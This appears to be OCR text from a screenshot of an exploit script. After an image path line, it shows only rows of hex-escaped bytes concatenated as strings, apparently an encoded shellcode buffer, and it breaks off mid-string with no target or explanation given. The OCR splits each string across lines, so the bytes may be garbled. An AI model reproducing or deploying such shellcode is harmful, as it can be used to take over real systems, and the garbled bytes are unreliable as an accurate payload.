
\xff\xc0\x5e\x81\x76" .

"\x0e\x95\x23\xb1\x46\x83\xee\xfc\xe2
\xf4\x69\xcb\x38\x46" .

"\x95\x23\xd1\xcf\x70\x12\x63\x22\x1e
\x71\x81\xcd\xc7\x2f" .

"\x3a\x14\x81\xa8\xc3\x6e\x9a\x94\xfb
\x60\xa4\xdc\x80\x86" .

"\x39\x1f\xd0\x3a\x97\x0f\x91\x87\x5a
\x2e\xb0\x81\x77\xd3" .

"\xe3\x11\x1e\x71\xa1\xcd\xd7\x1f\xb0
\x96\x1e\x63\xc9\xc3" .

"\x55\x57\xfb\x47\x45\x73\x3a\x0e\x8d
\xa8\xe9\x66\x94\xf0" .

"\x52\x7a\xdc\xa8\x85\xcd\x94\xf5\x80
\xb9\xa4\xe3\x1d\x87" .

"\x5a\x2e\xb0\x81\xad\xc3\xc4\xb2\x96
\x5e\x49\x7d\xe8\x07" .

"\xc4\xa4\xcd\xa8\xe9\x62\x94\xf0\xd7
\xcd\x99\x68\x3a\x1e" .

"\x89\x22\x62\xcd\x91\xa8\xb0\x96\x1c